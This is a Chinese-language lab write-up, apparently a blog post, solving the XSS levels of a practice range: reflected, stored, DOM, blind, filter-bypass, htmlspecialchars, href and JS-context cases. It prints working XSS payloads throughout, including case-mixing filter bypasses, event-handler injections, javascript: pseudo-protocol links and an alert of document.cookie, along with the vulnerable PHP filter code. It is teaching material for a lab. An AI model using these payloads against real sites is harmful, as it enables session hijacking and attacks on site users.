文章目录
- Cross-Site Scripting
- XSS(跨站脚本)概述
- 反射型[xss](https://so.csdn.net/so/search?q=xss&spm=1001.2101.3001.7020)(get)
- 反射型xss(post)
- 存储型xss
- DOM型xss
- DOM型xss-x
- xss-盲打
- xss-过滤
- xss之htmlspecialchars
- xss之href输出
- xss之js输出
Cross-Site Scripting
XSS(跨站脚本)概述
Cross-Site Scripting 简称为“CSS”,为避免与前端叠成样式表的缩写"CSS"冲突,故又称XSS。一般XSS可以分为如下几种常见类型:
1.反射性XSS;
2.存储型XSS;
3.DOM型XSS;
SS漏洞一直被评估为web漏洞中危害较大的漏洞,在OWASP TOP10的排名中一直属于前三的江湖地位。
XSS是一种发生在前端浏览器端的漏洞,所以其危害的对象也是前端用户。
形成XSS漏洞的主要原因是程序对输入和输出没有做合适的处理,导致“精心构造”的字符输出在前端时被浏览器当作有效代码解析执行从而产生危害。
因此在XSS漏洞的防范上,一般会采用“对输入进行过滤”和“输出进行转义”的方式进行处理:
输入过滤:对输入进行过滤,不允许可能导致XSS攻击的字符输入;
输出转义:根据输出点的位置对输出到前端的内容进行适当转义;

反射型xss(get)


修改最大长度为100,写一个弹框操作:
<script>alert(/xss/)</script>


成功执行:


反射型xss(post)
账号admin,密码123456直接登录。

发现没有做限制。
输入POC :
<script>alert(/xss/)</script>
成功执行:

存储型xss
在留言板里直接写入POC:
<script>alert(/xss/)</script>

出现xss的弹框后,点击确定,发现有个删除,说明确实是存到数据库里了。



查看数据库有没有这两条数据:

这就是存储型与反射型永久性和一次性的区别,会永久的存储在数据库中。
发射型XSS与存储型XSS区别:
**反射型XSS:**是非持久性、参数型的跨站脚本。反射型XSS 的代码在Web 应用的参数中,例如搜索框的反射型XSS。
存储型XSS: 是持久性跨站脚本。持久性体现在XSS代码不是在某个参数(变量)中,而是写进数据库或文件等可以永久保存数据的介质中。存储型XSS通常发生在留言板等地方,可以在留言板位置进行留言,将恶意代码写进数据库中。
所以存储型XSS危害面比较广,漏洞提交平台会接收此类漏洞。
DOM型xss
在javascript语言中分两种BOM和DOM
BOM:浏览器对象模型 Brower Object Model
js代码操作浏览器
DOM:文档对象模型 Document Object Model
js代码操作标签

点击click me!,出现what do you see? ,查看网页源代码,ctrl+f查找what do you see? 的位置:

这段Java script的代码,我们看看是什么意思
首先它使用dom里面的document.getElementById获取到了id=text的值
text 就是下面input 也就是我们输入的内容,。
然后通过dom的操作,将我们输入的内容拼接在了a标签的href属性中
接着a标签会写在id=dom的div标签中
通过分析代码,我们发现我们输入的东西是str,而str又拼接在A标签中,这样的话,我们就有思路了
通过将前面A标签闭合,来构造一个恶意代码

//方式一:
'><img src="#" οnmοuseοver="alert('xss')">
//方式二:
'onclick="alert(/xss/)">
说明:
onmouseover 事件会在鼠标指针移动到指定的元素上时发生。
onclick 事件会在元素被点击时发生。
简单来说就是单引号闭合前面那个单引号
尖括号闭合a标签
中间再来一个弹窗

DOM型xss-x


同样是有一段Java script的代码
简单分析一下
它会将URL中传参的内容获取到,然后通过一个url的解码,获取到输入内容并赋值给xss
然后将变量xss写入a标签的href属性中
这样的话,我们的思路和刚刚一样
同样是闭合a标签构造代码

//方式一:
'><img src="#" οnmοuseοver="alert('xss')">
//方式二:
'οnclick=“alert(‘xss’)”>

xss-盲打
将留言保存至后台 当管理员登录查看留言时就会触发
在页面中两个输入框中都输入<script>alert("ghuii")</script>,提交后没有反应
查看数据库:


也可以点一下提示,让去后台看看,发现登录后台,就会弹框:

xss-过滤

<script>alert(/xss/)</script>
//没有执行弹框操作,不知道过滤了什么
//双写
<scscriptript>alert(/xss/)</scscriptript>
//还是没有执行弹框操作
//大小写

<Script>alert(/xss/)</sCRIpt>
//成功执行弹框操作

//其他方法:
// 1. javascript 伪协议
<a href = javaSCRIPT:alert(/xss/) >click me!</a>
//可行。
// 2. 事件响应
<img src = "#" onmouseover = 'alert(/dont touch me!/)'/>
// onmouseover 事件会在鼠标指针移动到指定的元素上时发生。
//可行。
<input type = 'text' onkeydown = 'alert(/xss/)'>
// onkeydown 事件会在用户按下一个键盘按键时发生。
//可行。
<input type = 'text' onkeyup = 'alert(/xss/)'>
// onkeyup 事件会在键盘按键被松开时发生。
//可行。
// 3. 其他标签
<svg onload='alert(/xss/)'>
// onload 事件会在页面或图像加载完成后立即发生。
//可行
<input onfocus=alert(/xss/) autofocus>
// onfocus 事件在对象获得焦点时发生。
//可行。

查看一下源码:
if(isset($_GET['submit']) && $_GET['message'] != null){
//这里会使用正则对<script进行替换为空,也就是过滤掉
$message=preg_replace('/<(.*)s(.*)c(.*)r(.*)i(.*)p(.*)t/', '', $_GET['message']);
// $message=str_ireplace('<script>',$_GET['message']);
if($message == 'yes'){
$html.="<p>那就去人民广场一个人坐一会儿吧!</p>";
}else{
$html.="<p>别说这些'{$message}'的话,不要怕,就是干!</p>";
}
}
说明:
代码片段使用了 PHP 中的正则表达式函数
preg_replace()来替换传入的$_GET['message']变量中包含特定模式的字符串。在这里,它被用于从$_GET['message']的值中删除<script这样的字符串。
'/<(.*)s(.*)c(.*)r(.*)i(.*)p(.*)t/'是一个正则表达式模式。它用于匹配类似于<script这样的字符串,并且把它们替换为空字符串。双写也会被过滤掉。
xss之htmlspecialchars

输入<script>alert(/xss/)</script> 结果:

查看网页源代码:

specialchars函数就是把单引号,双引号,尖括号过滤了,但是这个函数默认是不过滤单引号的。

这里我们知道我们输入的在a标签里面,可以考虑伪协议,已经有现成的a标签,不需要重复写:
javascript:alert("/xss/")

xss之href输出
href 属性的值可以是任何有效文档的相对或绝对 URL,包括片段标识符和 JavaScript 代码段。如果用户选择了
<a>标签中的内容,那么浏览器会尝试检索并显示 href 属性指定的 URL 所表示的文档,或者执行 JavaScript 表达式、方法和函数的列表。
//伪协议
// 1:弹框
javascript:alert("/xss/")

// 2:显示当前页面的 Cookie 数据。
javascript:alert(document.cookie)



xss之js输出

先输入tmac :


可以提前闭合</script>

</script><script>alert(/xss/)</script>


也可以' ; alert(/g_h_i/); // , 页面接受到的就是$ms=''; alert(g_h_i);//'
'; alert(/g_h_i/); //
第一步: $ms=‘’'加一个单引号是为了闭合前面的单引号
第二步: $ms=‘’;’ 加分号, 表示语句结束
第三步:$ms=‘’;alert(/xss/);’ 弹框
第四步: $ms=‘’;alert(/xss/);//’ 把
//后面的单引号注释掉